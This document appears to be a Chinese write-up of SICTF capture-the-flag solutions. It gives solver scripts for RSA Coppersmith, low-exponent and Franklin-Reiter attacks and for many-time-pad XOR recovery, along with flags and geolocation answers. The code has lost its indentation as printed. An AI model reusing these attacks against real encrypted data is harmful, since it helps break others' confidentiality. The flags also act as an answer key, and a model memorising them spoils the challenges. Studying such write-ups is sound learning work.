
# chbase
换表加密


# 不一样的 base64
BASE64_CHARS = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'
def base64_decode(encoded_data):
decoded_data = ''
padding_count = encoded_data.count('=')
encoded_data = encoded_data.replace('=', '')
binary_str = ''
for char in encoded_data:
decimal_val = BASE64_CHARS.index(char)
binary_str += format(decimal_val, '06b')
if padding_count > 0:
binary_str = binary_str[:-padding_count * 2]
for i in range(0, len(binary_str), 8):
byte = binary_str[i:i + 8]
decoded_data += chr(int(byte, 2))
return decoded_data
encoded_data = input('')
decoded_data = base64_decode(encoded_data)
print(decoded_data)
# Pwn
# [签到] Shop

# Crypto
# 古典大杂烩
🐩👃🐪🐼👅🐯🐩👈👇👭👟👝🐺🐭👉👙👤👋👚🐪🐫👍👢👮👱🐼👢👨👠👭🐽🐰🐻👚👂👧👠👥👛👮👯👮👬🐾👐👛👌👚👞🐨👏👉👆🐿👆👘👇🐺👦🐸👃🐭👟👑👪👃👁🐻🐻👜🐧👇👊🐧🐾🐼👇🐫🐺👐👆👪🐼👋👌👧🐻👐🐩🐺👥🐽👋👉🐰👎👠👠👣🐧🐫👧🐭👢🐯👑👑🐮👂👏🐻👥👚🐮👋👬👌👥👁👣👅👧👯👦👌👌👍👠👌🐽👉👃👊🐫👉🐨🐮👩👆🐪🐯👘👏👏🐼👩👍👊👍👡👀👰👋👣👨👧👍👜👐👛🐮👘👅👠🐿👂👰👄👈👝👠👤👃👛👘🐭👅👱👆👬👫👥👆🐽👁👐👥👊👇👉👊👩👌👭🐫🐫👬👱🐯👇🐺👁👞👑👙🐮👜👋👘👪👩👚👦👨👀👩👐👉👃🐾👥👀🐫👝👍🐩🐧👰👆👇👨🐪👃🐭👦🐫👱
emjio 解密
2L3EN82QPvhfC6RbmTc34VkwzEkqivF9DcKpindwxwuGYdUcg1XROHOaPCoAL6hZsLJDDe0PS0GEP4CYOsETUpDY2CnFTR9Wiil04p6k8ZZ7KXDnc7TuUnJlNpxoUUViUFRLS4R17rO38aXXErVSVjIyTlqpVeYd7aNiHKyMQfimLda6NzOutnOFJYnSPRSrUv44uz8PCJgZb7eTasrcoqIrYRLGnI4fV20yOPq3L6o4z

# Radio

# Easy_CopperSmith
from sage.all import *
import binascii
from Crypto.Util.number import *
n =114007680041157617250208809154392208683967639953423906669116998085115503737001019559692895227927818755160444076128820965038044269092587109196557720941716578025622244634385547194563001079609897387390680250570961313174656874665690193604984942452581886657386063927035039087208310041149977622001887997061312418381
cipher =87627846271126693177889082381507430884663777705438987267317070845965070209704910716182088690758208915234427170455157948022843849997441546596567189456637997191173043345521331111329110083529853409188141263211030032553825858341099759209550785745319223409181813931086979471131074015406202979668575990074985441810
e2 = 0x10001
pbits = 512
for i in range(0,2**4):
p4=0x38481379948fa6f1dcedd12e2fb045f096e9978eccc3be2984a9ede4e6ebe1958606c590
p4=p4+int(hex(i),16)
print(hex(p4))
kbits = pbits - p4.nbits() #未知需要爆破的比特位数
print(p4.nbits())
p4 = p4 << kbits
PR.<x> = PolynomialRing(Zmod(n))
f = x + p4
roots = f.small_roots(X=2^kbits, beta=0.4) #进行爆破
#print roots
if roots: #爆破成功,求根
p = p4+int(roots[0])
print("p: ", hex(int(p)))
assert n % p == 0
q = n/int(p)
print("q: ", hex(int(q)))
print(gcd(p,q))
phin = (p-1)*(q-1)
print(gcd(e2,phin))
d = inverse_mod(e2,phin)
print("d:",d)
flag = pow(cipher,d,n)
flag = hex(int(flag))[2:]
result = ""
for i in range(0, len(flag), 2):
hex_int = int(flag[i:i+2], 16) # 转换为整数
result += chr(hex_int) # 转换为字符并拼接到结果字符串
print('result :',result)
# SICTF 3f9366ed-b8e4-412f-bbd0-62616a24115c}
# MingTianPao
import codecs
import numpy as np
def is_character(x):
return ord('a') <= x <= ord('z') or ord('A') <= x <= ord('Z')
def xor_strings(s1, s2):
return bytes([b1 ^ b2 for b1, b2 in zip(s1, s2)])
def infer_space(index, pos):
if message[index, pos] != 0:
return
message[index, pos] = ord(' ')
for x in range(len(ciphertexts)):
if x != index:
message[x][pos] = xor_strings(ciphertexts[x], ciphertexts[index])[pos] ^ ord(' ')
def find_spaces():
for index, x in enumerate(ciphertexts):
res = [xor_strings(x, y) for y in ciphertexts if x != y]
f = lambda position: len(list(filter(is_character, [s[position] for s in res])))
cnt = [f(pos) for pos in range(len(x))]
for pos in range(len(x)):
space_data.append((f(pos), index, pos))
with open('222.txt', 'r') as file:
ciphertexts = [codecs.decode(x.strip().encode(), 'hex') for x in file.readlines()]
message = np.zeros([len(ciphertexts), len(ciphertexts[0])], dtype=int)
space_data = []
find_spaces()
space_data = sorted(space_data, reverse=True)
for weight, index, pos in space_data:
infer_space(index, pos)
print('\n'.join([''.join([chr(c) for c in x]) for x in message]))
得出的结果,猜测第一行数据,异或就可以 Little Red Riding Hood promised Little Red,Rdin+ Hood ppomi4e d to obey de mo8her. Thg gr&n dmother liz ou8 in the"woo#s , a half hcu fr#m the vklla e . When Litxl Re (Riding"Hoo# entered thi od? a wolf"cam" up to her.,Se d% d not klow 0h nim-l he waq, a) d id #f him. Goo# day to you itt e Red Rkdin
hex_str1 = "1f2037202a1e6d06353b61263d050a0538493b3018544e14171d2b1c4218"
hex_str2 = "Little Red Riding Hood promised"
bytes1 = bytes.fromhex(hex_str1)
bytes2 = bytes(hex_str2, 'utf-8')
result = bytes([a ^ b for a, b in zip(bytes1, bytes2)])
result_str = result.decode('utf-8')
print(result_str)
# small_e
低指数加密 /m 高位攻击

def phase2(high_m, n, c,e):
R.<x> = PolynomialRing(Zmod(n), implementation='NTL')
m = high_m + x
M = m((m^e - c).small_roots()[0])
hex_str = hex(int(M))[2:]
print(hex_str)
return hex_str
n = 23407088262641313744603678186127228163189328033499381357614318160776774708961658114505773173784501557046914457908828086210961235530240151825359345210845219656000760996670856300710703016947799649686427460688236465568188205550456293373157997725204643414082796492333552579250010906010553831060540937802882205118399938918764313169385349293602085310111289583058965780887097301702677087443291977479125263301000328313103296364864396361278863921717374909215078711198899810620522933994481419395021233240234478331179727351050575360886334237633420906629984625441302945112631166021776379103081857393866576659121443879590011160797
c = 1584727211980974717747362694412040878682966138197627512650829607105625096823456063149392973232737929737200028676411430124019573130595696272668927725536797627059576270068695792221537212669276826952363636924278717182163166234322320044764324434683614360641636360301452618063418349310497430566465329766916213742181
high_m = 11658736990073967239197168945911788935424691658202162501032766529463315401599017877851823976178979438592
e = 3
hex_str = phase2(high_m, n, c,e)
# 将16进制字符串转换为整数
int_value = Integer('0x' + hex_str)
# 将整数拆分为多个字节,并转换为对应的ASCII字符
str_value = ''.join(chr(int(hex_str[i:i+2], 16)) for i in range(0, len(hex_str), 2))
print(str_value)
# 签到题来咯!
import libnum
import binascii
from Crypto.Util.number import *
n = 18993579800590288733556762316465854395650778003397512624355925069287661487515652428099677335464809283955351330659278915073219733930542167360381688856732762552737791137784222098296804826261681852699742456526979985201331982720936091963830799430264680941164508709453794113576607749669278887105809727027129736803614327631979056934906547015919204770702496676692691248702461766117271815398943842909579917102217310779431999448597899109808086655029624478062317317442297276087073653945439820988375066353157221370129064423613949039895822016206336117081475698987326594199181180346821431242733826487765566154350269651592993856883
c1 = 3089900890429368903963127778258893993015616003863275300568951378177309984878857933740319974151823410060583527905656182419531008417050246901514691111335764182779077027419410717272164998075313101695833565450587029584857433998627248705518025411896438130004108810308599666206694770859843696952378804678690327442746359836105117371144846629293505396610982407985241783168161504309420302314102538231774470927864959064261347913286659384383565379900391857812482728653358741387072374314243068833590379370244368317200796927931678203916569721211768082289529948017340699194622234734381555103898784827642197721866114583358940604520
c2 = 6062491672599671503583327431533992487890060173533816222838721749216161789662841049274959778509684968479022417053571624473283543736981267659104310293237792925201009775193492423025040929132360886500863823523629213703533794348606076463773478200331006341206053010168741302440409050344170767489936681627020501853981450212305108039373119567034948781143698613084550376070802084805644270376620484786155554275798939105737707005991882264123315436368611647275530607811665999620394422672764116158492214128572456571553281799359243174598812137554860109807481900330449364878168308833006964726761878461761560543284533578701661413931
def is_prime(n):
if n <= 1:
return False
if n <= 3:
return True
if n % 2 == 0 or n % 3 == 0:
return False
i = 5
while i * i <= n:
if n % i == 0 or n % (i + 2) == 0:
return False
i += 6
return True
def franklinReiter(n,e,c1,c2):
PR.<x> = PolynomialRing(Zmod(n))
g1 = (114*x+2333)^int(e) - c1
g2 = (514*x+4555)^int(e) - c2
def gcd(g1, g2):
while g2:
g1, g2 = g2, g1 % g2
return g1.monic()
return -gcd(g1, g2)[0]
for i in range(1024):
if is_prime(i):
e = i
m=franklinReiter(n,e,c1,c2)
print(long_to_bytes((int(m))))
# Forensics
# 购物之旅
SICTF 北京市_顺义区_新顺南大街_北京华联顺义金街购物中心}
# 美女姐姐
SICTF 福建省福州市仓山区烟台山公园}
# 宝塔镇河妖
SICTF 山东省济宁市汶上县太子灵踪塔}
